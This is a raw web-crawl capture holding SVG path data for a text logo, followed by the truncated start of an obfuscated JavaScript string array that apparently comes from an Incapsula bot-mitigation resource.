            <path d="M53.26,29.594 L56.292,29.594 C57.484,29.594 58.302,30.111 58.302,31.404 C58.302,32.719 57.342,33.08 56.238,33.08 L53.26,33.08 L53.26,29.594 Z M50.47,35.244 L56.613,35.244 C58.903,35.244 61.09,34.14 61.09,31.568 C61.09,29.988 60.308,28.798 58.76,28.355 C59.863,27.821 60.483,26.95 60.483,25.709 C60.483,23.346 58.849,22.566 56.438,22.566 L50.47,22.566 L50.47,35.242 L50.47,35.244 Z M53.26,24.73 L55.866,24.73 C56.861,24.73 57.786,24.982 57.786,26.188 C57.786,27.258 57.054,27.703 56.079,27.703 L53.259,27.703 L53.259,24.73 L53.26,24.73 Z M62.262,26.062 L64.659,26.062 L64.659,27.766 L64.694,27.766 C65.154,26.616 66.399,25.816 67.621,25.816 C67.801,25.816 68.015,25.854 68.178,25.908 L68.178,28.248 C67.878367,28.1936563 67.5745199,28.1658817 67.27,28.165 C65.424,28.165 64.78,29.495 64.78,31.105 L64.78,35.243 L62.26,35.243 L62.26,26.063 L62.262,26.062 Z M69.327,26.062 L71.852,26.062 L71.852,35.242 L69.327,35.242 L69.327,26.062 Z M71.853,24.645 L69.328,24.645 L69.328,22.568 L71.853,22.568 L71.853,24.645 Z M77.21,26.062 L79.057,26.062 L79.057,27.754 L77.21,27.754 L77.21,32.291 C77.21,33.144 77.417,33.361 78.27,33.361 C78.54,33.361 78.794,33.341 79.057,33.288 L79.057,35.262 C78.63,35.334 78.083,35.349 77.581,35.349 C76.041,35.349 74.685,34.993 74.685,33.163 L74.685,27.757 L73.158,27.757 L73.158,26.065 L74.685,26.065 L74.685,23.317 L77.212,23.317 L77.212,26.065 L77.21,26.062 Z M80.864,26.062 L83.39,26.062 L83.39,35.242 L80.864,35.242 L80.864,26.062 Z M83.39,24.645 L80.864,24.645 L80.864,22.568 L83.39,22.568 L83.39,24.645 Z M86.89,32.258 C86.91,33.362 87.832,33.804 88.827,33.804 C89.554,33.804 90.479,33.524 90.479,32.636 C90.479,31.866 89.427,31.606 87.614,31.216 C86.157,30.89 84.698,30.382 84.698,28.761 C84.698,26.421 86.726,25.821 88.701,25.821 C90.691,25.821 92.541,26.491 92.739,28.745 L90.349,28.745 C90.279,27.768 89.535,27.505 88.629,27.505 C88.052,27.505 87.217,27.615 87.217,28.359 C87.217,29.261 88.647,29.389 90.08,29.724 C91.545,30.058 92.995,30.594 92.995,32.294 C92.995,34.714 90.892,35.492 88.809,35.492 C86.671,35.492 84.589,34.697 84.479,32.262 L86.889,32.262 L86.89,32.258 Z M94.03,22.567 L96.55,22.567 L96.55,27.337 L96.604,27.337 C97.239,26.317 98.344,25.817 99.286,25.817 C101.966,25.817 102.636,27.323 102.636,29.593 L102.636,35.243 L100.116,35.243 L100.116,30.053 C100.116,28.551 99.663,27.801 98.506,27.801 C97.13,27.801 96.55,28.569 96.55,30.433 L96.55,35.243 L94.03,35.243 L94.03,22.567 Z M108.188,24.73 L111.231,24.73 C112.481,24.73 113.151,25.265 113.151,26.49 C113.151,27.766 112.481,28.3 111.231,28.3 L108.189,28.3 L108.189,24.73 L108.188,24.73 Z M105.398,35.243 L108.188,35.243 L108.188,30.293 L110.978,30.293 C112.372,30.293 112.888,30.875 113.078,32.209 C113.223,33.215 113.188,34.441 113.531,35.242 L116.321,35.242 C115.815,34.528 115.834,33.042 115.778,32.238 C115.692,30.96 115.308,29.631 113.934,29.274 L113.934,29.238 C115.344,28.668 115.944,27.555 115.944,26.06 C115.944,24.147 114.509,22.565 112.229,22.565 L105.399,22.565 L105.399,35.241 L105.398,35.243 Z M119.23,29.667 C119.265,28.96 119.73,27.72 121.324,27.72 C122.55,27.72 123.098,28.392 123.332,29.667 L119.229,29.667 L119.23,29.667 Z M125.853,31.27 C126.033,28.444 124.521,25.818 121.399,25.818 C118.606,25.818 116.709,27.914 116.709,30.666 C116.709,33.506 118.499,35.491 121.399,35.491 C123.473,35.491 124.982,34.567 125.689,32.403 L123.473,32.403 C123.313,32.973 122.497,33.59 121.488,33.59 C120.08,33.59 119.298,32.865 119.228,31.27 L125.851,31.27 L125.853,31.27 Z M133.68,30.627 C133.68,32.14 133.184,33.587 131.516,33.587 C129.952,33.587 129.293,32.085 129.293,30.645 C129.293,29.135 129.863,27.721 131.516,27.721 C133.149,27.721 133.679,29.135 133.679,30.628 L133.68,30.627 Z M133.715,35.244 L136.109,35.244 L136.109,22.567 L133.589,22.567 L133.589,27.185 L133.555,27.185 L133.573,27.185 C132.989,26.28 131.921,25.817 130.838,25.817 C128.138,25.817 126.773,28.11 126.773,30.572 C126.773,33.11 128.12,35.49 130.893,35.49 C132.065,35.49 133.095,35.063 133.677,34.066 L133.713,34.066 L133.713,35.243 L133.715,35.244 Z M147.026,26.833 C146.849,25.563 145.639,24.613 144.26,24.613 C141.756,24.613 140.813,26.741 140.813,28.96 C140.813,31.07 141.756,33.197 144.26,33.197 C145.962,33.197 146.92,32.03 147.134,30.364 L149.834,30.364 C149.549,33.521 147.364,35.544 144.26,35.544 C140.334,35.544 138.025,32.619 138.025,28.96 C138.025,25.19 140.335,22.27 144.26,22.27 C147.046,22.27 149.39,23.9 149.728,26.833 L147.026,26.833 Z M151.024,26.062 L153.422,26.062 L153.422,27.766 L153.457,27.766 C153.915,26.616 155.159,25.816 156.385,25.816 C156.563,25.816 156.777,25.854 156.938,25.908 L156.938,28.248 C156.638722,28.1935227 156.335195,28.1657468 156.031,28.165 C154.185,28.165 153.546,29.495 153.546,31.105 L153.546,35.243 L151.026,35.243 L151.026,26.063 L151.024,26.062 Z M159.762,30.663 C159.762,29.186 160.278,27.721 161.984,27.721 C163.701,27.721 164.217,29.188 164.217,30.664 C164.217,32.122 163.701,33.589 161.984,33.589 C160.278,33.589 159.762,32.122 159.762,30.664 L159.762,30.663 Z M157.242,30.664 C157.242,33.572 159.106,35.491 161.984,35.491 C164.874,35.491 166.74,33.571 166.74,30.664 C166.74,27.738 164.875,25.818 161.984,25.818 C159.104,25.818 157.241,27.738 157.241,30.664 L157.242,30.664 Z M169.975,32.258 C169.993,33.362 170.915,33.804 171.908,33.804 C172.635,33.804 173.558,33.524 173.558,32.636 C173.558,31.866 172.51,31.606 170.703,31.216 C169.247,30.89 167.79,30.382 167.79,28.761 C167.79,26.421 169.814,25.821 171.78,25.821 C173.79,25.821 175.637,26.491 175.832,28.745 L173.432,28.745 C173.362,27.768 172.616,27.505 171.71,27.505 C171.148,27.505 170.313,27.615 170.313,28.359 C170.313,29.261 171.728,29.389 173.168,29.724 C174.642,30.058 176.081,30.594 176.081,32.294 C176.081,34.714 173.984,35.492 171.891,35.492 C169.761,35.492 167.684,34.697 167.578,32.262 L169.976,32.262 L169.975,32.258 Z M179.33,32.258 C179.35,33.362 180.273,33.804 181.263,33.804 C181.993,33.804 182.915,33.524 182.915,32.636 C182.915,31.866 181.868,31.606 180.06,31.216 C178.604,30.89 177.147,30.382 177.147,28.761 C177.147,26.421 179.173,25.821 181.139,25.821 C183.146,25.821 184.991,26.491 185.189,28.745 L182.791,28.745 C182.721,27.768 181.975,27.505 181.069,27.505 C180.501,27.505 179.669,27.615 179.669,28.359 C179.669,29.261 181.085,29.389 182.525,29.724 C183.999,30.058 185.437,30.594 185.437,32.294 C185.437,34.714 183.341,35.492 181.244,35.492 C179.119,35.492 177.039,34.697 176.934,32.262 L179.33,32.262 L179.33,32.258 Z M50.482,1.962 L51.234,1.962 L51.234,5.392 L55.924,5.392 L55.924,1.96 L56.677,1.96 L56.677,9.86 L55.925,9.86 L55.925,6.032 L51.235,6.032 L51.235,9.86 L50.482,9.86 L50.482,1.962 Z M63.247,7.006 C63.247,8.646 62.284,10.026 60.547,10.026 C58.81,10.026 57.847,8.644 57.847,7.006 C57.847,5.369 58.81,3.986 60.547,3.986 C62.284,3.986 63.247,5.369 63.247,7.006 Z M58.544,7.006 C58.544,8.212 59.219,9.442 60.546,9.442 C61.874,9.442 62.548,8.212 62.548,7.006 C62.548,5.801 61.874,4.572 60.546,4.572 C59.219,4.572 58.544,5.802 58.544,7.006 Z M67.702,5.822 C67.669,4.962 67.005,4.572 66.209,4.572 C65.589,4.572 64.859,4.815 64.859,5.556 C64.859,6.164 65.555,6.396 66.042,6.519 L66.972,6.729 C67.767,6.849 68.597,7.315 68.597,8.309 C68.597,9.549 67.369,10.025 66.307,10.025 C64.969,10.025 64.084,9.418 63.962,8.011 L64.659,8.011 C64.714,8.951 65.411,9.439 66.339,9.439 C67.004,9.439 67.899,9.151 67.899,8.354 C67.899,7.691 67.281,7.469 66.649,7.314 L65.754,7.116 C64.847,6.883 64.161,6.552 64.161,5.59 C64.161,4.43 65.301,3.987 66.307,3.987 C67.457,3.987 68.343,4.584 68.397,5.823 L67.701,5.823 L67.702,5.822 Z M70.71,4.152 L71.87,4.152 L71.87,4.738 L70.71,4.738 L70.71,8.59 C70.71,9.042 70.775,9.308 71.273,9.34 C71.473,9.34 71.671,9.33 71.871,9.308 L71.871,9.905 C71.661,9.905 71.461,9.927 71.251,9.927 C70.323,9.927 70.001,9.617 70.013,8.644 L70.013,4.738 L69.018,4.738 L69.018,4.152 L70.013,4.152 L70.013,2.438 L70.71,2.438 L70.71,4.152 Z M73.286,7.194 C73.286,8.212 73.839,9.44 75.166,9.44 C76.186,9.44 76.736,8.853 76.959,7.98 L77.655,7.98 C77.355,9.274 76.615,10.026 75.165,10.026 C73.352,10.026 72.588,8.632 72.588,7.006 C72.588,5.503 73.351,3.986 75.165,3.986 C76.99,3.986 77.731,5.589 77.675,7.194 L73.285,7.194 L73.286,7.194 Z M76.981,6.608 C76.949,5.556 76.285,4.572 75.168,4.572 C74.018,4.572 73.408,5.568 73.288,6.608 L76.982,6.608 L76.981,6.608 Z M83.638,9.86 L82.998,9.86 L82.998,8.776 L82.975,8.776 C82.675,9.528 81.769,10.026 80.939,10.026 C79.201,10.026 78.372,8.632 78.372,7.006 C78.372,5.379 79.202,3.986 80.938,3.986 C81.778,3.986 82.63,4.419 82.918,5.236 L82.938,5.236 L82.938,1.96 L83.636,1.96 L83.636,9.86 L83.638,9.86 Z M80.938,9.44 C82.41,9.44 82.941,8.19 82.941,7.005 C82.941,5.82 82.411,4.571 80.941,4.571 C79.611,4.571 79.071,5.821 79.071,7.006 C79.071,8.191 79.611,9.441 80.941,9.441 L80.938,9.44 Z M88.038,1.963 L88.735,1.963 L88.735,5.236 L88.757,5.236 C89.045,4.419 89.897,3.986 90.737,3.986 C92.474,3.986 93.304,5.381 93.304,7.006 C93.304,8.634 92.474,10.026 90.737,10.026 C89.807,10.026 89.023,9.562 88.702,8.776 L88.679,8.776 L88.679,9.86 L88.037,9.86 L88.037,1.963 L88.038,1.963 Z M90.738,4.573 C89.266,4.573 88.735,5.823 88.735,7.007 C88.735,8.19 89.265,9.441 90.737,9.441 C92.065,9.441 92.607,8.191 92.607,7.008 C92.607,5.823 92.065,4.573 90.737,4.573 L90.738,4.573 Z M93.744,4.152 L94.484,4.152 L96.366,9.019 L98.126,4.151 L98.822,4.151 L96.344,10.733 C95.934,11.695 95.714,11.973 94.839,11.973 C94.562,11.961 94.429,11.961 94.307,11.917 L94.307,11.33 C94.473,11.364 94.617,11.386 94.783,11.386 C95.403,11.386 95.546,11.021 95.779,10.49 L96.022,9.84 L93.742,4.152 L93.744,4.152 Z" id="Shape" fill="#000000"></path>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://cash-hub.org/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=1218888649
body_size: 19368
content:
var _0x4a7f=['\x77\x70\x6f\x50\x57\x67\x3d\x3d','\x77\x70\x50\x44\x6d\x63\x4f\x6a\x77\x34\x74\x6e\x77\x72\x45\x3d','\x63\x6a\x54\x44\x6c\x63\x4f\x48','\x77\x36\x42\x71\x77\x36\x64\x4a','\x77\x37\x6e\x43\x6a\x6a\x5a\x6f\x53\x53\x33\x43\x75\x4d\x4f\x44\x4f\x52\x66\x44\x73\x44\x6b\x59','\x77\x35\x33\x43\x6a\x42\x55\x3d','\x77\x72\x4d\x61\x53\x51\x3d\x3d','\x41\x63\x4b\x67\x54\x77\x3d\x3d','\x77\x36\x7a\x43\x6a\x55\x45\x4d\x77\x70\x76\x43\x71\x44\x6c\x56\x4b\x79\x70\x6a\x77\x34\x6c\x30\x77\x71\x37\x43\x6d\x73\x4b\x71\x77\x34\x4e\x41\x63\x38\x4b\x45\x42\x44\x31\x5a\x77\x6f\x33\x43\x73\x73\x4b\x72\x77\x35\x44\x43\x6a\x78\x30\x50\x62\x63\x4b\x57\x57\x31\x49\x3d','\x77\x35\x66\x43\x6e\x53\x64\x68','\x77\x71\x45\x48\x77\x36\x30\x63\x77\x35\x2f\x43\x6c\x67\x3d\x3d','\x77\x34\x30\x52\x4e\x77\x3d\x3d','\x77\x6f\x2f\x43\x6c\x4d\x4b\x48\x58\x63\x4f\x7a\x45\x67\x3d\x3d','\x52\x73\x4f\x32\x77\x35\x6f\x3d','\x45\x73\x4b\x36\x59\x41\x3d\x3d','\x77\x35\x76\x43\x6e\x38\x4b\x4f','\x77\x36\x51\x4a\x44\x77\x3d\x3d','\x45\x6c\x77\x43','\x77\x72\x4c\x44\x6f\x51\x30\x4f\x77\x71\x2f\x44\x68\x51\x3d\x3d','\x77\x36\x34\x75\x77\x34\x38\x3d','\x59\x44\x58\x44\x69\x63\x4f\x4f','\x77\x6f\x6e\x44\x6e\x63\x4f\x68\x77\x35\x6c\x32','\x53\x79\x33\x44\x76\x41\x3d\x3d','\x77\x34\x37\x44\x6a\x41\x4e\x4d\x5a\x73\x4b\x48\x49\x77\x6a\x44\x70\x4d\x4b\x54\x77\x70\x70\x4a\x77\x35\x59\x3d','\x77\x37\x7a\x43\x67\x4d\x4b\x7a','\x57\x63\x4f\x72\x77\x35\x34\x3d','\x77\x36\x42\x39\x77\x34\x41\x3d','\x55\x44\x2f\x43\x72\x63\x4f\x78\x77\x36\x38\x6d\x56\x73\x4b\x75\x77\x34\x56\x46\x77\x36\x55\x49\x56\x4d\x4b\x66\x45\x46\x58\x44\x69\x6d\x6e\x44\x76\x78\x6f\x45\x43\x73\x4b\x47\x45\x38\x4b\x68\x77\x72\x58\x43\x72\x30\x72\x44\x6c\x4d\x4b\x69\x56\x56\x39\x58\x62\x67\x3d\x3d','\x77\x71\x49\x63\x52\x63\x4f\x4d','\x77\x35\x6e\x43\x68\x41\x46\x35\x58\x4d\x4f\x42\x77\x70\x55\x3d','\x48\x46\x41\x74','\x77\x6f\x6a\x44\x6c\x63\x4f\x6a\x77\x34\x68\x38\x77\x71\x34\x3d','\x77\x37\x42\x35\x77\x70\x37\x44\x6a\x69\x2f\x44\x74\x63\x4f\x55\x77\x70\x59\x3d','\x53\x77\x7a\x44\x75\x51\x3d\x3d','\x77\x35\x66\x43\x6a\x68\x78\x35\x55\x73\x4f\x4b\x77\x70\x55\x3d','\x77\x37\x64\x77\x77\x36\x78\x4e\x77\x6f\x5a\x54\x63\x63\x4f\x33\x55\x41\x3d\x3d','\x77\x71\x50\x44\x68\x63\x4b\x6f\x49\x30\x41\x53\x77\x35\x77\x3d','\x77\x35\x78\x65\x57\x51\x3d\x3d','\x77\x70\x4c\x43\x67\x4d\x4b\x54\x52\x38\x4f\x67\x41\x56\x44\x43\x69\x63\x4f\x37','\x77\x71\x62\x43\x76\x47\x73\x4e\x77\x70\x7a\x43\x72\x42\x78\x30\x46\x77\x56\x74\x77\x37\x74\x57\x77\x71\x54\x43\x68\x38\x4b\x67\x77\x35\x68\x47','\x62\x73\x4f\x34\x77\x34\x6c\x2b','\x4d\x57\x67\x63\x57\x73\x4b\x47\x77\x71\x55\x33','\x77\x6f\x6a\x44\x69\x73\x4b\x6c\x77\x70\x31\x52\x53\x38\x4f\x76\x77\x72\x7a\x44\x6c\x78\x30\x56\x59\x47\x6a\x44\x70\x4d\x4f\x4d','\x49\x73\x4b\x63\x52\x77\x4c\x43\x6c\x51\x3d\x3d','\x44\x63\x4b\x41\x45\x63\x4f\x65\x77\x70\x41\x78','\x77\x35\x6e\x43\x69\x38\x4b\x47\x66\x52\x50\x43\x6b\x63\x4b\x6d\x55\x63\x4b\x36\x4b\x51\x6c\x7a\x77\x72\x54\x43\x70\x43\x2f\x43\x6b\x32\x54\x43\x74\x44\x6f\x62\x77\x70\x78\x53\x59\x6d\x62\x44\x69\x79\x4c\x43\x6f\x73\x4b\x36\x77\x71\x4a\x62\x77\x36\x30\x52\x77\x6f\x48\x44\x6d\x6d\x78\x36\x77\x34\x41\x7a\x55\x41\x6c\x61\x63\x4d\x4f\x74\x77\x34\x4a\x37\x77\x34\x44\x43\x70\x38\x4f\x44\x64\x53\x37\x43\x6d\x38\x4b\x67\x61\x77\x31\x4b\x43\x38\x4b\x6e\x77\x6f\x74\x67\x51\x63\x4b\x4e\x77\x6f\x59\x73\x77\x36\x6f\x3d','\x65\x4d\x4f\x65\x57\x77\x3d\x3d','\x52\x45\x4e\x38\x77\x71\x51\x69\x4c\x58\x4e\x7a\x77\x36\x6b\x79\x77\x72\x54\x44\x6d\x73\x4b\x30\x77\x71\x7a\x44\x6d\x51\x4c\x44\x69\x41\x3d\x3d','\x4a\x33\x4a\x75\x77\x37\x6a\x44\x6b\x77\x3d\x3d','\x77\x35\x66\x43\x69\x52\x4e\x34\x66\x4d\x4f\x53','\x77\x37\x63\x43\x47\x41\x3d\x3d','\x77\x35\x42\x54\x77\x36\x6b\x3d','\x50\x38\x4f\x78\x57\x77\x3d\x3d','\x4e\x57\x55\x4a\x66\x4d\x4b\x75\x77\x72\x77\x3d','\x77\x36\x38\x6c\x77\x37\x30\x3d','\x77\x72\x37\x43\x68\x73\x4b\x7a','\x77\x36\x46\x32\x77\x36\x6c\x61\x77\x71\x46\x4f','\x77\x35\x66\x43\x6a\x4d\x4b\x45','\x58\x6b\x37\x44\x74\x38\x4f\x50\x77\x6f\x48\x44\x6e\x4d\x4b\x77\x4b\x51\x44\x44\x67\x41\x3d\x3d','\x47\x73\x4f\x47\x4a\x41\x3d\x3d','\x77\x34\x37\x44\x6c\x67\x64\x66\x55\x63\x4b\x4e\x41\x67\x48\x44\x67\x4d\x4b\x4b','\x46\x73\x4b\x30\x77\x70\x4d\x3d','\x56\x42\x4c\x43\x6e\x63\x4f\x4e\x77\x35\x33\x43\x74\x77\x3d\x3d','\x59\x52\x7a\x44\x6a\x41\x3d\x3d','\x77\x71\x50\x44\x67\x73\x4b\x6e\x49\x6d\x34\x4b','\x77\x34\x58\x43\x74\x7a\x34\x3d','\x52\x4d\x4f\x51\x77\x34\x38\x3d','\x4d\x56\x70\x57','\x77\x36\x7a\x43\x6a\x52\x34\x3d','\x77\x36\x64\x47\x77\x35\x77\x3d','\x77\x37\x76\x43\x6f\x63\x4b\x6b\x53\x78\x66\x43\x6f\x77\x3d\x3d','\x4c\x7a\x44\x43\x72\x77\x3d\x3d','\x66\x7a\x6e\x43\x6d\x67\x3d\x3d','\x77\x35\x4e\x73\x77\x71\x38\x3d','\x77\x37\x73\x75\x46\x57\x6e\x44\x6a\x47\x6f\x3d','\x4b\x46\x4d\x6d','\x77\x34\x37\x44\x6c\x67\x64\x66\x55\x38\x4b\x57','\x4d\x57\x54\x43\x6c\x67\x3d\x3d','\x42\x68\x4c\x43\x6e\x52\x50\x43\x68\x6a\x51\x3d','\x77\x37\x74\x4b\x77\x34\x6f\x3d','\x77\x36\x77\x79\x4e\x38\x4b\x52\x46\x38\x4b\x2b\x77\x34\x73\x68\x77\x6f\x2f\x44\x72\x41\x3d\x3d','\x42\x51\x62\x44\x6a\x63\x4f\x44\x77\x71\x6a\x43\x76\x7a\x63\x2b\x64\x4d\x4f\x7a\x77\x72\x49\x3d','\x77\x37\x6c\x53\x77\x72\x76\x43\x69\x63\x4f\x4a','\x77\x35\x44\x44\x6b\x38\x4f\x34\x77\x6f\x59\x53\x58\x77\x3d\x3d','\x77\x37\x46\x72\x77\x36\x70\x62\x77\x70\x52\x49','\x4a\x73\x4b\x55\x77\x6f\x2f\x44\x68\x57\x6e\x44\x71\x6d\x77\x3d','\x77\x37\x77\x76\x4e\x4d\x4b\x51\x49\x4d\x4b\x6a','\x77\x35\x66\x44\x6c\x73\x4f\x73','\x50\x32\x4d\x4d\x61\x38\x4b\x58\x77\x6f\x63\x30','\x59\x73\x4f\x2f\x77\x37\x4c\x43\x73\x6d\x34\x52','\x77\x36\x35\x74\x53\x73\x4f\x74','\x77\x34\x50\x44\x69\x63\x4b\x6c\x49\x63\x4f\x6c\x50\x51\x3d\x3d','\x77\x34\x66\x43\x69\x4d\x4b\x7a\x77\x72\x63\x4b\x77\x37\x67\x3d','\x77\x37\x50\x44\x6f\x68\x55\x53\x65\x38\x4b\x4d\x42\x51\x58\x44\x73\x63\x4b\x68\x77\x6f\x78\x43\x77\x35\x46\x49','\x4b\x6c\x44\x44\x72\x43\x6e\x43\x69\x77\x3d\x3d','\x45\x38\x4f\x49\x5a\x6c\x49\x79\x77\x34\x67\x3d','\x46\x67\x72\x43\x6b\x41\x6a\x43\x73\x77\x3d\x3d','\x77\x35\x38\x7a\x4f\x51\x3d\x3d','\x77\x71\x74\x35\x77\x37\x62\x43\x76\x38\x4f\x6c\x77\x6f\x6e\x43\x73\x6d\x62\x43\x74\x38\x4f\x4a\x54\x6c\x38\x6f\x77\x6f\x51\x63\x50\x4d\x4f\x57\x77\x36\x55\x59\x43\x45\x6f\x30\x77\x6f\x6a\x44\x72\x47\x66\x43\x71\x38\x4f\x76\x66\x73\x4b\x57\x77\x35\x2f\x44\x6b\x51\x3d\x3d','\x77\x6f\x2f\x43\x6b\x63\x4b\x4a\x52\x38\x4f\x7a','\x77\x72\x41\x64\x57\x63\x4f\x46','\x47\x30\x33\x44\x72\x67\x3d\x3d','\x77\x72\x50\x44\x72\x73\x4b\x43','\x44\x57\x76\x43\x71\x41\x3d\x3d','\x77\x36\x58\x44\x75\x73\x4f\x37\x77\x71\x38\x41\x77\x36\x74\x61\x47\x77\x3d\x3d','\x58\x41\x7a\x43\x6d\x77\x3d\x3d','\x63\x4d\x4f\x49\x4d\x38\x4f\x31\x49\x38\x4b\x77\x77\x36\x2f\x44\x76\x4d\x4b\x64\x77\x71\x45\x37\x77\x36\x62\x44\x71\x52\x59\x45\x57\x73\x4f\x54\x4c\x63\x4b\x2b\x49\x51\x6e\x44\x68\x38\x4b\x4a\x4b\x51\x4c\x43\x6d\x68\x2f\x43\x67\x77\x39\x41\x77\x72\x54\x43\x71\x31\x4d\x67\x77\x71\x42\x36\x77\x34\x31\x48\x77\x37\x46\x6c','\x66\x73\x4f\x50\x77\x36\x67\x3d','\x4a\x45\x45\x50','\x77\x34\x41\x47\x77\x34\x4d\x3d','\x58\x4d\x4f\x5a\x77\x34\x55\x3d','\x57\x6e\x37\x44\x6f\x67\x3d\x3d','\x77\x36\x31\x36\x77\x71\x4d\x3d','\x77\x36\x33\x44\x70\x38\x4f\x6f','\x77\x35\x59\x6e\x47\x67\x3d\x3d','\x77\x34\x2f\x43\x67\x4d\x4f\x6c\x43\x48\x6b\x6c','\x62\x4d\x4f\x48\x51\x63\x4f\x76\x77\x35\x6a\x43\x73\x51\x3d\x3d','\x77\x72\x62\x43\x6d\x44\x70\x75\x57\x44\x76\x43\x69\x63\x4b\x53','\x77\x36\x77\x62\x46\x77\x3d\x3d','\x77\x36\x4e\x66\x77\x35\x6b\x3d','\x77\x37\x51\x6a\x47\x6e\x7a\x44\x75\x58\x59\x3d','\x49\x33\x4e\x70','\x43\x52\x2f\x43\x6b\x67\x62\x43\x73\x79\x67\x3d','\x77\x34\x64\x41\x56\x51\x3d\x3d','\x77\x36\x46\x32\x77\x36\x6c\x61\x77\x71\x4e\x56\x65\x38\x4f\x33\x64\x63\x4f\x45','\x77\x6f\x78\x6f\x48\x38\x4b\x46\x55\x43\x6a\x43\x76\x47\x50\x44\x73\x31\x59\x3d','\x46\x38\x4b\x4f\x58\x77\x3d\x3d','\x57\x78\x2f\x43\x6b\x73\x4f\x59\x77\x36\x6a\x43\x71\x77\x3d\x3d','\x5a\x43\x2f\x44\x71\x63\x4f\x53\x77\x34\x73\x44\x77\x70\x5a\x58','\x77\x36\x37\x44\x73\x38\x4f\x78','\x77\x35\x54\x43\x6e\x38\x4b\x6d\x77\x70\x4d\x4c','\x77\x36\x5a\x48\x77\x72\x6e\x43\x68\x38\x4f\x4a\x77\x71\x51\x3d','\x77\x36\x55\x31\x50\x38\x4b\x4e','\x47\x54\x48\x43\x71\x51\x3d\x3d','\x77\x72\x64\x6b\x50\x38\x4f\x31\x46\x4d\x4f\x65','\x77\x37\x62\x43\x68\x63\x4b\x31\x77\x6f\x41\x78\x77\x36\x64\x36\x42\x4d\x4b\x61\x4e\x41\x3d\x3d','\x77\x37\x44\x43\x67\x41\x5a\x76','\x64\x63\x4f\x59\x77\x71\x48\x44\x6e\x38\x4b\x35\x41\x78\x6f\x3d','\x77\x36\x46\x53\x77\x70\x4d\x3d','\x61\x63\x4f\x2f\x77\x36\x6a\x43\x67\x58\x4d\x55\x66\x77\x3d\x3d','\x77\x37\x4d\x34\x77\x34\x55\x3d','\x53\x78\x38\x76\x77\x71\x42\x68\x4f\x44\x52\x71\x77\x71\x4a\x7a','\x44\x30\x48\x43\x67\x73\x4f\x58\x45\x30\x2f\x44\x6e\x67\x76\x44\x6c\x47\x45\x4d','\x77\x37\x62\x43\x67\x73\x4b\x37\x77\x70\x6b\x62\x77\x36\x30\x3d','\x50\x31\x41\x2b','\x56\x38\x4f\x38\x65\x67\x3d\x3d','\x4e\x79\x37\x43\x76\x51\x3d\x3d','\x77\x34\x66\x44\x67\x63\x4b\x56\x54\x38\x4f\x7a\x43\x42\x6e\x44\x69\x51\x3d\x3d','\x62\x7a\x48\x44\x74\x41\x3d\x3d','\x4f\x4d\x4b\x75\x77\x70\x73\x3d','\x77\x36\x2f\x43\x75\x54\x6b\x3d','\x77\x34\x56\x6e\x77\x6f\x38\x3d','\x77\x35\x74\x43\x77\x71\x6b\x3d','\x77\x35\x78\x41\x77\x71\x34\x3d','\x5a\x63\x4f\x4d\x77\x35\x41\x3d','\x77\x36\x41\x71\x50\x67\x3d\x3d','\x77\x34\x37\x44\x6b\x51\x68\x65\x5a\x73\x4b\x51\x45\x77\x66\x44\x74\x63\x4b\x52\x77\x6f\x30\x3d','\x57\x55\x50\x44\x74\x4d\x4f\x49\x77\x71\x58\x44\x6c\x4d\x4b\x78\x50\x67\x3d\x3d','\x77\x37\x6b\x6c\x77\x36\x54\x44\x74\x63\x4f\x74\x77\x34\x72\x44\x74\x33\x6e\x44\x74\x4d\x4f\x61\x43\x51\x3d\x3d','\x77\x6f\x41\x58\x77\x36\x41\x3d','\x77\x71\x7a\x43\x75\x47\x38\x3d','\x77\x37\x6a\x44\x6c\x38\x4f\x69\x77\x6f\x51\x3d','\x54\x63\x4f\x38\x77\x34\x6c\x50\x4c\x73\x4f\x59\x77\x36\x30\x3d','\x61\x38\x4f\x57\x5a\x67\x3d\x3d','\x53\x4d\x4f\x62\x4f\x45\x56\x6f\x77\x35\x46\x30\x50\x73\x4b\x48\x42\x4d\x4f\x2b\x77\x71\x50\x44\x76\x73\x4f\x71\x53\x73\x4f\x73\x4a\x77\x3d\x3d','\x52\x41\x72\x43\x6b\x4d\x4f\x57\x77\x36\x67\x3d','\x77\x34\x4c\x44\x68\x73\x4f\x2f\x77\x35\x30\x45\x77\x35\x42\x55\x4d\x38\x4b\x64\x42\x56\x38\x70\x77\x70\x52\x4e\x48\x69\x46\x38\x66\x73\x4f\x4b\x54\x77\x31\x36\x63\x4d\x4f\x5a\x56\x4d\x4b\x78\x43\x42\x38\x49\x43\x30\x6e\x43\x67\x6e\x6a\x44\x6f\x73\x4f\x74\x77\x37\x59\x3d','\x77\x35\x72\x43\x72\x67\x73\x3d','\x77\x35\x62\x44\x67\x4d\x4f\x4b\x77\x72\x30\x41\x77\x36\x34\x3d','\x77\x34\x33\x43\x71\x73\x4f\x79','\x4b\x73\x4b\x43\x77\x6f\x4c\x44\x6b\x32\x58\x44\x6c\x67\x3d\x3d','\x5a\x78\x54\x43\x71\x41\x3d\x3d','\x53\x45\x6a\x44\x73\x73\x4f\x59\x77\x71\x54\x44\x6d\x73\x4b\x36\x4b\x53\x55\x3d','\x54\x78\x37\x44\x74\x41\x7a\x44\x75\x63\x4f\x73','\x46\x48\x45\x61','\x53\x69\x6a\x44\x6e\x67\x3d\x3d','\x51\x31\x63\x4e\x77\x37\x73\x58','\x77\x71\x33\x44\x73\x51\x45\x61\x77\x71\x2f\x44\x6e\x77\x3d\x3d','\x77\x34\x48\x43\x75\x38\x4b\x64','\x77\x37\x45\x56\x4d\x41\x3d\x3d','\x77\x72\x39\x34\x77\x36\x6c\x45\x77\x70\x4e\x66','\x77\x37\x5a\x74\x56\x38\x4f\x2b\x77\x71\x4c\x43\x68\x77\x3d\x3d','\x77\x35\x50\x43\x72\x4d\x4b\x46','\x49\x73\x4f\x55\x51\x73\x4f\x77\x77\x35\x2f\x43\x70\x67\x3d\x3d','\x4f\x63\x4b\x62\x77\x6f\x66\x44\x6c\x58\x51\x3d','\x77\x36\x45\x30\x47\x41\x3d\x3d','\x77\x6f\x58\x43\x6b\x4d\x4b\x38','\x5a\x53\x37\x44\x6e\x73\x4f\x44\x77\x35\x38\x44\x77\x70\x5a\x56\x43\x67\x3d\x3d','\x77\x37\x6e\x43\x69\x4d\x4b\x36\x77\x70\x55\x47\x77\x36\x41\x3d','\x77\x36\x76\x44\x76\x7a\x63\x3d','\x77\x70\x46\x7a\x77\x6f\x49\x53\x52\x68\x63\x78\x51\x73\x4b\x45\x66\x67\x3d\x3d','\x4b\x4d\x4b\x64\x